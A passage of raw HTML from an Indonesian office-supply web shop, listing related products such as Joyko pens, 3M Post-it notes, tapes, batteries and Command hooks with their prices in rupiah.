}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.alattulissekolah.id/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.alattulissekolah.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.alattulissekolah.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.alattulissekolah.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.alattulissekolah.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.alattulissekolah.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.alattulissekolah.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.alattulissekolah.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.alattulissekolah.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.alattulissekolah.id/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.alattulissekolah.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.alattulissekolah.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.alattulissekolah.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
